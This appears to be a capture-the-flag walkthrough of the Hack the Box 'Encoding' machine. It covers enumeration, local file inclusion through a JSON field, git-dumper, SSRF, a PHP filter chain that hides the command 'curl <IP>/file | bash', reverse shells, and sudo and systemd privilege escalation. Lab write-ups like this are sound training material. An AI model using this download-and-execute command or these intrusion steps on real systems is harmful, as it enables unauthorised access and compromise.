In this post, I would like to share a walkthrough of the Encoding Machine from Hack the Box
This room will be considered a medium machine on Hack the Box

What will you gain from the Encoding machine?
For the user flag, you will find a file read vulnerability and take advantage of the vulnerability that managed to find a git repo from the website. After that, we can git-dumper the git repo and manage to identify a new URL which leads to the Local File Include vulnerability. We also managed to execute a Server-Side Request Forgery vulnerability and retrieve execution by using the PHP filter chains generator script.
As for the root flag, you need to abuse the unexpected behavior from the PHP parse_url function
Information Gathering on Encoding Machine
Once we have started the VPN connection which requires a download from Hackthebox, we can start the information gathering on the machine by executing the command nmap -sC -sV -p- <IP Address> -PN

Let’s try to access the website interface.

The website interface doesn’t have anything interesting at the first glance.

There is some useful information when we try to access the home function.

Sadly, we didn’t find any interesting that we can abuse when we enumerate the directory with gobuster

Therefore, let’s try to enumerate any subdomain that is available with the gobuster command as shown above.

There are a lot of directories that return the status of 403

However, we also didn’t find any directory under the image.haxtables.htb

We should enumerate the content of the subdomain of api.haxtables.htb website which is nothing much we can analyze into.



All the website that i visited is all forbidden to the public
Local File Inclusion Vulnerability

From the gobuster output, i managed to sight the handler.php file

Based on the website data, i did notice that the JSON data will be something as above
{
"action":"str2hex",
"file_urlF":"http://example.com/data.txt"
}From the information above, we can presume that it’s vulnerable to Local File Inclusion

After analyzing the handler.php file, i notice that we can get a Local File Inclusion by adding the injection under the uri_path json information.

As shown in the screenshot, we also should be able to find the domain that we sighted earlier.
Sadly, we cannot get to see index.php under the subdomain of the image

As a result, we should be playing the Python script which will help us to read the content that we cannot see via burpsuite. From the index.php file, we managed to notice there’s another file that utils.php which we should be looking into.


We have sighted that the server got a git file which we can take advantage of later.

We have seen the script that uses within the git-commit file.
Extract the information on GIT by using git-dumper

Therefore, we can download the git directory by using the git-dumper

The screenshot above shows the file that managed to download on our attacker’s machine

Let’s create a file that contains the reverse shell command which we should be getting it back

We should be using the PHP filter chain generator to hide the command

Therefore, let’s start our PHP server

We should hide the command curl <IP>/file | bash which it will lead us to get some php filter convert as shown above.

Let’s start our listener on our attacker’s machine.

Let’s copy-paste the PHP filter on the burpsuite and the response has been hanging for some reason.

As a result, we should rename the file from darknite into d file naming which might work as we expected.

It still hung as we look saw earlier.

We are looking for a PHP server that will give some response.

Boom! We have successfully accessed the server via a reverse shell connection.

Let’s try to get any SUID binary that we can abuse by running the “sudo -l” command.

Let’s start our new nc listener on our attacker’s machine.

Python file will contain the code as shown above.

We should execute the command above to execute.

Sadly, the git-commit.sh doesn’t work as we expected. As a result, let’s change the darknite.py into d.py so that we can exploit it

The file that we managed to upload into the victim’s machine is execution access.

As a result, we should be able to retrieve the reverse shell connection by running the command above.

Finally, we have successfully retrieved the reverse shell connection back to us.


We can read the user flag by typing the “cat user.txt” command
Escalate to Root Privileges Access

We managed to see a lot of file inside the /etc/systemd/system directory

The context will looking something as shown in the screenshot above.

After doing some research, i managed to find a walkthrough for the systemd path escalation which can be found here

As a result, we should be creating a file in which the content will look something like the above.

Therefore, let’s execute the /bin/bash -p which leads to root privileges access

We can read the root flag by typing the “cat root.txt” command
Extra Information

